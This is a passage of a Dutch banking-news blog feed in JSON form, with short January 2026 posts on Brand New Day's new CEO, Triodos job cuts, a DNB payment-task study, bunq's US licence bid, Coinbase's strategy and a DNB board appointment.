ook Brand New Day marktleider en vinden zij het tijd om het stokje over te dragen.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBagijn en Schaap blijven betrokken bij Brand New Day als aandeelhouder en treden, onder voorbehoud van goedkeuring van De Nederlandsche Bank, toe tot de Raad van Commissarissen.\u003Cbr \/\u003E\u003Cbr \/\u003EDe disruptieformule van Bagijn en Schaap is simpel: de klant altijd radicaal op 1 zetten. Zowel bij BinckBank als Brand New Day betraden zij daarom de markt met substantieel lagere kosten dan alle concurrenten, doordachte producten, vernieuwende online tooling en razendsnelle service. En met hun uitdagende reclamecampagnes zetten zij de markt op scherp en bouwden ze jaar op jaar meer naamsbekendheid op. Bagijn en Schaap zijn de enige ondernemers die twee verschillende, onafhankelijke banken hebben opgericht - iets wat ze vooraf nooit voor ogen hadden.\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDe nieuwe CEO Gerjan de Lange is volledig vertrouwd met deze strategie en aanpak. Hij heeft zowel bij BinckBank als Brand New Day met Bagijn en Schaap samengewerkt en was bij Brand New Day onder andere eindverantwoordelijk voor de commercie en ICT.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/8114488135983520927\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/gerjan-de-lange-nieuwe-ceo-brand-new-day.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/8114488135983520927"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/8114488135983520927"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/gerjan-de-lange-nieuwe-ceo-brand-new-day.html","title":"Gerjan de Lange nieuwe CEO Brand New Day "}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEDNXRaM3ArKpqt9_M8ZcXm_8CClzLWjKFR5Ybd6JFIiAc35EiSu74ZAWjXPJ25c5lq3lraYZq1XFJ1pjf5JuTfn9BgE2WeGad_WK2jTPQ02rMPiZZWoBhsiyHkpAJoL4v375gACgBgvzwfKAEWg18agnlI1U3i6nGEI-z5fwk54hVD7gDJw7RD_IV\/s72-c\/Brand%20New%20Day%20-%20Gerjan%20de%20Lange.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-5972852298511254125"},"published":{"$t":"2026-01-08T13:49:00.002+01:00"},"updated":{"$t":"2026-01-08T13:50:59.988+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Triodos"}],"title":{"type":"text","$t":"Triodos Bank kondigt banenverlies aan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV_71onAcQ_BLFzvUFvxhcjA-6nsgQx9wcYe6dBZ5bSievzosklAgQOJsK8Idr7sfIVr1E9Gc0h_qOdAeqvjgoIVcLUjryxDxYMjlpEpyQv9mevO69Q5rBVcU2TILcvVZPrFoVximOLst_7V0PCbN6tRzvroB-n2RmHzghceo7hBCx7MgB4D8gLgVE\/s1040\/Scherm%C2%ADafbeelding%202026-01-08%20om%201.49.13%E2%80%AFPM.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"416\" data-original-width=\"1040\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV_71onAcQ_BLFzvUFvxhcjA-6nsgQx9wcYe6dBZ5bSievzosklAgQOJsK8Idr7sfIVr1E9Gc0h_qOdAeqvjgoIVcLUjryxDxYMjlpEpyQv9mevO69Q5rBVcU2TILcvVZPrFoVximOLst_7V0PCbN6tRzvroB-n2RmHzghceo7hBCx7MgB4D8gLgVE\/s320\/Scherm%C2%ADafbeelding%202026-01-08%20om%201.49.13%E2%80%AFPM.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ETriodos Bank heeft bekendgemaakt dat het honderden arbeidsplaatsen zal \u003Ca href=\"https:\/\/nos.nl\/artikel\/2597374-triodos-bank-schrapt-honderden-banen\"\u003Eschrappen\u003C\/a\u003E als onderdeel van een reorganisatie. De duurzame bank wil zich herstructureren om kosten te besparen en de toekomstbestendigheid te verbeteren.\u003Cbr \/\u003E\u003Cbr \/\u003EVolgens de bank zijn de bezuinigingen nodig vanwege tegenvallende resultaten en uitdagende marktomstandigheden. Het doel is om de organisatie efficiënter te maken, maar dit betekent dat veel medewerkers hun baan zullen verliezen.\u003Cbr \/\u003E\u003Cbr \/\u003ETriodos benadrukt dat het maatregelen neemt om de impact op medewerkers te beperken waar mogelijk, bijvoorbeeld door herplaatsing of ondersteuning bij het vinden van ander werk.\u003Cbr \/\u003E\u003Cbr \/\u003EDe bank zegt de komende periode met medewerkers en vakbonden in gesprek te gaan over de uitvoering van de plannen.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/5972852298511254125\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/triodos-bank-kondigt-massale.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/5972852298511254125"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/5972852298511254125"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/triodos-bank-kondigt-massale.html","title":"Triodos Bank kondigt banenverlies aan"}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV_71onAcQ_BLFzvUFvxhcjA-6nsgQx9wcYe6dBZ5bSievzosklAgQOJsK8Idr7sfIVr1E9Gc0h_qOdAeqvjgoIVcLUjryxDxYMjlpEpyQv9mevO69Q5rBVcU2TILcvVZPrFoVximOLst_7V0PCbN6tRzvroB-n2RmHzghceo7hBCx7MgB4D8gLgVE\/s72-c\/Scherm%C2%ADafbeelding%202026-01-08%20om%201.49.13%E2%80%AFPM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-1900545122008036561"},"published":{"$t":"2026-01-08T04:30:00.000+01:00"},"updated":{"$t":"2026-01-08T04:30:00.121+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"betalen"}],"title":{"type":"text","$t":"Betaaltaken in huishoudens nog altijd ongelijk verdeeld"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQGlLk_03MZH-XJTOcP_2JfcVZ2PXTR4qWjlg9OIjq45POqKHo0sddxiQxPMdPylQ5X8iWXBtTFk3cjWshcOYVFy_-ZDegOFHUk0Wkel9k0dBymiqG2DRNVzVWKRTyB9eVWl6oc9UT4U31dBMNdcE_p56En_c0nRoDk1_AFRYtTBaIAnrzlBdExkEm\/s720\/man-6594695_960_720.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"480\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQGlLk_03MZH-XJTOcP_2JfcVZ2PXTR4qWjlg9OIjq45POqKHo0sddxiQxPMdPylQ5X8iWXBtTFk3cjWshcOYVFy_-ZDegOFHUk0Wkel9k0dBymiqG2DRNVzVWKRTyB9eVWl6oc9UT4U31dBMNdcE_p56En_c0nRoDk1_AFRYtTBaIAnrzlBdExkEm\/s320\/man-6594695_960_720.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EUit recent \u003Ca href=\"https:\/\/www.dnb.nl\/algemeen-nieuws\/nieuws-2025\/betaaltaken-in-huishoudens-nog-altijd-ongelijk-verdeeld\/?utm_campaign=nieuwsattendering\u0026amp;utm_medium=email\u0026amp;utm_source=newsletter\"\u003Egezamenlijk onderzoek\u003C\/a\u003E van Wijzer in geldzaken en De Nederlandsche Bank (DNB) blijkt dat in veel Nederlandse huishoudens één partner verantwoordelijk is voor specifieke betaaltaken, zoals belastingen, verzekeringen en de huur of hypotheek.\u003Cbr \/\u003E\u003Cbr \/\u003EMaar wat als deze partner wegvalt? Bijvoorbeeld als gevolg van een relatiebreuk, bij ziekte of overlijden. Vrouwen voorzien vaker problemen bij het overnemen van betaaltaken.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDe betaaltaakverdeling volgt vaak traditionele patronen: vrouwen beheren vaker de boodschappenpot, terwijl mannen vaker verantwoordelijk zijn voor de vaste lasten als belastingen, verzekeringen en woonlasten. Dit patroon is zichtbaar bij alle generaties, hoewel de verschillen onder jongeren kleiner zijn dan onder ouderen. Factoren als verschil in tijd, plezier in de betaaltaak, karakter en kennis spelen een rol bij deze verdeling.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/1900545122008036561\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/betaaltaken-in-huishoudens-nog-altijd.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/1900545122008036561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/1900545122008036561"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/betaaltaken-in-huishoudens-nog-altijd.html","title":"Betaaltaken in huishoudens nog altijd ongelijk verdeeld"}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQGlLk_03MZH-XJTOcP_2JfcVZ2PXTR4qWjlg9OIjq45POqKHo0sddxiQxPMdPylQ5X8iWXBtTFk3cjWshcOYVFy_-ZDegOFHUk0Wkel9k0dBymiqG2DRNVzVWKRTyB9eVWl6oc9UT4U31dBMNdcE_p56En_c0nRoDk1_AFRYtTBaIAnrzlBdExkEm\/s72-c\/man-6594695_960_720.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-5988046282811199203"},"published":{"$t":"2026-01-07T07:13:00.001+01:00"},"updated":{"$t":"2026-01-07T07:13:42.790+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bunq"}],"title":{"type":"text","$t":"bunq vraagt Amerikaanse bankvergunning aan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicZelK2KDJscG3szzbLtWzKukWzhqmTkTZrNbmxNDLC5Z1gxRDaag-09VkE7-noMIi8xRMoiWBZxggK_svhJj7avr2AjoFQGdAGOzeuIY_F3w9PP7fqkHSqYkf1OVI-cxkSda6VkLSHrDBdG1OWiJ_LHsvSIVL3lPqBoWfeWOdbmDI7tuXy-ea85rd\/s1298\/Scherm%C2%ADafbeelding%202026-01-07%20om%207.13.23%E2%80%AFAM.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"604\" data-original-width=\"1298\" height=\"149\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicZelK2KDJscG3szzbLtWzKukWzhqmTkTZrNbmxNDLC5Z1gxRDaag-09VkE7-noMIi8xRMoiWBZxggK_svhJj7avr2AjoFQGdAGOzeuIY_F3w9PP7fqkHSqYkf1OVI-cxkSda6VkLSHrDBdG1OWiJ_LHsvSIVL3lPqBoWfeWOdbmDI7tuXy-ea85rd\/s320\/Scherm%C2%ADafbeelding%202026-01-07%20om%207.13.23%E2%80%AFAM.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Ebunq heeft een aanvraag ingediend voor een volledige Amerikaanse bankvergunning bij de U.S. Office of the Comptroller of the Currency (OCC). Deze aankondiging volgt kort na de toekenning van een broker-dealervergunning door de Amerikaanse Financial Industry Regulatory Authority (FINRA) en is de volgende stap in de volledige lancering van bunq in de Verenigde Staten.\u003Cbr \/\u003E\u003Cbr \/\u003EDe neobank richt zich hiermee op digital nomads en expats die zowel in Europa als de Verenigde Staten wonen en\/of werken. Na toekenning van de volledige Amerikaanse bankvergunning kunnen zij bijvoorbeeld gemakkelijk en snel een Amerikaanse kredietscore opbouwen op basis van hun Europese betaalgeschiedenis. Tegelijkertijd profiteren zij van Europese standaarden op het gebied van beveiliging en fraudepreventie, zowel thuis als onderweg.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003Ebunq begon haar uitbreiding naar de Verenigde Staten in 2023. Recent vroeg de neobank met succes een Amerikaanse broker-dealervergunning aan. Nu het verzoek voor de bankvergunning is ingediend, bereidt bunq zich voor op de volgende fase: het bedienen van de meer dan vijf miljoen Europese expats in de Verenigde Staten die met beide continenten een band hebben.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003Ebunq telt inmiddels meer dan twintig miljoen gebruikers en is actief in meer dan dertig Europese landen. Als eerste GenAI-bank ter wereld gebruikt het haar eigen AI-technologie om het leven van gebruikers zo makkelijk mogelijk te maken. De neobank richt zich op groei buiten Europa en heeft, naast de Verenigde Staten, onder andere de Britse eilanden in het vizier. Als onderdeel van haar internationale groeistrategie vroeg bunq kortgeleden een Britse E-Money Institution (EMI) licentie aan.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/5988046282811199203\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/bunq-vraagt-amerikaanse-bankvergunning.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/5988046282811199203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/5988046282811199203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/bunq-vraagt-amerikaanse-bankvergunning.html","title":"bunq vraagt Amerikaanse bankvergunning aan"}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicZelK2KDJscG3szzbLtWzKukWzhqmTkTZrNbmxNDLC5Z1gxRDaag-09VkE7-noMIi8xRMoiWBZxggK_svhJj7avr2AjoFQGdAGOzeuIY_F3w9PP7fqkHSqYkf1OVI-cxkSda6VkLSHrDBdG1OWiJ_LHsvSIVL3lPqBoWfeWOdbmDI7tuXy-ea85rd\/s72-c\/Scherm%C2%ADafbeelding%202026-01-07%20om%207.13.23%E2%80%AFAM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-677346450261791813"},"published":{"$t":"2026-01-07T06:30:00.000+01:00"},"updated":{"$t":"2026-01-07T06:30:00.112+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coinbase"}],"title":{"type":"text","$t":"Coinbase wil ‘alles-in-één’ app worden"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhejrJEExO1PDw7zq4P8GzhScRXUIy7iu1i88Sj3T8fJz1BcgDeWgmSibsgU68Y3SOJhCXf_SUC47hyE3ADeYqyB7obQuZdg83umezepxFS4MImSxI6JrxSB4vc0ajbQRgqgdec7S5q57aIhhKHe_hM-XBdF9ljHeV7SDD0T8PGJSZifu1XYZzX__gC\/s800\/what_is_crypto.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"460\" data-original-width=\"800\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhejrJEExO1PDw7zq4P8GzhScRXUIy7iu1i88Sj3T8fJz1BcgDeWgmSibsgU68Y3SOJhCXf_SUC47hyE3ADeYqyB7obQuZdg83umezepxFS4MImSxI6JrxSB4vc0ajbQRgqgdec7S5q57aIhhKHe_hM-XBdF9ljHeV7SDD0T8PGJSZifu1XYZzX__gC\/s320\/what_is_crypto.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ECoinbase wil zich in 2026 ontwikkelen tot \u003Ca href=\"https:\/\/newsbit.nl\/coinbase-zet-zinnen-op-everything-exchange-voor-2026\/\"\u003Eveel meer\u003C\/a\u003E dan een gewone cryptobeurs. Het Amerikaanse bedrijf, dat inmiddels een sterke positie heeft in de cryptomarkt, mikt op een alles-in-één platform waar gebruikers niet alleen cryptocurrencies kunnen verhandelen, maar ook traditionele financiële producten zoals aandelen, grondstoffen, ETF’s en voorspellingsmarkten kunnen gebruiken.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EVolgens CEO Brian Armstrong is het doel om Coinbase te transformeren tot wat hij een everything exchange noemt — een platform waarin crypto, aandelen, voorspellingen en grondstoffen tegelijk beschikbaar zijn, zowel voor spothandel als voor futures en opties. Dit moet het voor gebruikers mogelijk maken om 24\/7 en vanuit één app te handelen in uiteenlopende markten.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDaarnaast wil Coinbase stablecoins verder uitbouwen, omdat deze volgens Armstrong essentieel zijn voor betalingen, afwikkelingen en mogelijk zelfs voor rentevergoedende bancaire toepassingen in de toekomst. Het bedrijf investeert daarom flink in technologie om transacties sneller en goedkoper te maken.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EEen ander belangrijk onderdeel van de strategie is het onchain brengen van meer financiële activiteiten. Coinbase ziet tokenisatie — het omzetten van echte bezittingen zoals vastgoed, aandelen of grondstoffen naar digitale tokens op de blockchain — als een belangrijke stap in deze richting. Daarbij moet ook het eigen Base-netwerk een centrale rol spelen.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EEen opvallende doelgroep in deze uitbreidingsplannen zijn voorspellingsmarkten, waarmee gebruikers kunnen wedden op de uitkomst van echte gebeurtenissen zoals verkiezingen of economische cijfers. Coinbase wil hier een rol in spelen door de infrastructuur voor zulke markten verder te ontwikkelen.\u0026nbsp;\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/677346450261791813\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/coinbase-wil-alles-in-een-app-worden.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/677346450261791813"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/677346450261791813"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/coinbase-wil-alles-in-een-app-worden.html","title":"Coinbase wil ‘alles-in-één’ app worden"}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhejrJEExO1PDw7zq4P8GzhScRXUIy7iu1i88Sj3T8fJz1BcgDeWgmSibsgU68Y3SOJhCXf_SUC47hyE3ADeYqyB7obQuZdg83umezepxFS4MImSxI6JrxSB4vc0ajbQRgqgdec7S5q57aIhhKHe_hM-XBdF9ljHeV7SDD0T8PGJSZifu1XYZzX__gC\/s72-c\/what_is_crypto.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-1472873766515686585"},"published":{"$t":"2026-01-06T05:30:00.000+01:00"},"updated":{"$t":"2026-01-06T05:30:00.113+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DNB"}],"title":{"type":"text","$t":"Bas ter Weel wordt directielid bij DNB"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0e4YlvdLzdLk3_wt5h2E1QZLMxtH2v0qFnQnopB7HKZbkbA1kQaycfj8BXxqlvk8GHT8YEh_A-T3UE7tm3aA8dKitcqLlx5ClTjt2b_Ag7EXrGb7bNKRqVkpkeC559_h0oeo68xLocVhcVGmu0OuAUtzEuVENE8FHn5IZlAOsfxYDgp-hwmMKcW_q\/s864\/1-weel-bas-ter-hoogleraar-feb-foto-gillissenogmail-com-img_2364b-002.jpg.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"486\" data-original-width=\"864\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0e4YlvdLzdLk3_wt5h2E1QZLMxtH2v0qFnQnopB7HKZbkbA1kQaycfj8BXxqlvk8GHT8YEh_A-T3UE7tm3aA8dKitcqLlx5ClTjt2b_Ag7EXrGb7bNKRqVkpkeC559_h0oeo68xLocVhcVGmu0OuAUtzEuVENE8FHn5IZlAOsfxYDgp-hwmMKcW_q\/s320\/1-weel-bas-ter-hoogleraar-feb-foto-gillissenogmail-com-img_2364b-002.jpg.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EProf. dr. Bas ter Weel treedt per 1 maart 2026 toe tot de directie van De Nederlandsche Bank (DNB). Hij wordt verantwoordelijk voor de portefeuille Monetaire Zaken. Ter Weel is nu nog algemeen directeur bij SEO Economisch Onderzoek.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBinnen de DNB-directie wordt Ter Weel verantwoordelijk voor de aansturing van de divisies: Economisch Beleid en Onderzoek; Financiële Stabiliteit; Financiële Markten; Betalen, Cash \u0026amp; Marktinfrastructuur en Statistiek. Daarnaast zal hij optreden als plaatsvervanger van de DNB-president in de Governing Council en de General Council van de Europese Centrale Bank (ECB).\u003Cbr \/\u003E\u003Cbr \/\u003EMinister van Financiën Eelco Heinen heeft Ter Weel voorgedragen op aanbevelen van de raad van commissarissen van DNB. Ter Weel volgt Olaf Sleijpen op, die per 1 juli 2025 is benoemd tot president van DNB.\u003Cbr \/\u003E\u003Cbr \/\u003EBas ter Weel (1975) is econoom en sinds 2016 algemeen directeur van SEO Economisch Onderzoek. Daarnaast is hij parttime hoogleraar economie aan de Universiteit van Amsterdam en kroonlid en lid van het dagelijks bestuur van de Sociaal-Economische Raad (SER). Eerder was hij onder meer onderdirecteur van het Centraal Planbureau en bekleedde hij diverse wetenschappelijke en bestuurlijke functies. Hij heeft een PhD in economie van de Universiteit Maastricht.\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/1472873766515686585\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/bas-ter-weel-wordt-directielid-bij-dnb.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/1472873766515686585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/1472873766515686585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/bas-ter-weel-wordt-directielid-bij-dnb.html","title":"Bas ter Weel wordt directielid bij DNB"}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0e4YlvdLzdLk3_wt5h2E1QZLMxtH2v0qFnQnopB7HKZbkbA1kQaycfj8BXxqlvk8GHT8YEh_A-T3UE7tm3aA8dKitcqLlx5ClTjt2b_Ag7EXrGb7bNKRqVkpkeC559_h0oeo68xLocVhcVGmu0OuAUtzEuVENE8FHn5IZlAOsfxYDgp-hwmMKcW_q\/s72-c\/1-weel-bas-ter-hoogleraar-feb-foto-gillissenogmail-com-img_2364b-002.jpg.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-3583379798040834344"},"published":{"$t":"2026-01-05T08:08:00.000+01:00"},"updated":{"$t":"2026-01-05T08:08:00.111+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"pensioen"}],"title":{"type":"text","$t":"Het gebruik van belastingaftrek voor pensioen blijft stijgen"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheDQi0oxW1igPP3di5_9kQdrdQFDVXLXxi6nuMeqAyMWcOMw-_Pq7X51YrGDKg_zaMeJJ5whZ7_CSuBydwQ5hHNHZvaSGM3WeHP8WZLboeM44URZctxl_ANcXq7mEz5I0aBmAvR3qI9ca09S4yyjRLRzyUqCumNRE27iinMHO_SKxRMI0YwbQ3WRop\/s940\/pexels-photo-259251.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"543\" data-original-width=\"940\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheDQi0oxW1igPP3di5_9kQdrdQFDVXLXxi6nuMeqAyMWcOMw-_Pq7X51YrGDKg_zaMeJJ5whZ7_CSuBydwQ5hHNHZvaSGM3WeHP8WZLboeM44URZctxl_ANcXq7mEz5I0aBmAvR3qI9ca09S4yyjRLRzyUqCumNRE27iinMHO_SKxRMI0YwbQ3WRop\/s320\/pexels-photo-259251.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ESteeds meer Nederlanders zetten via een pensioenrekening extra geld opzij voor later. Brand New Day ziet het aantal klanten én de totale inleg opnieuw sterk 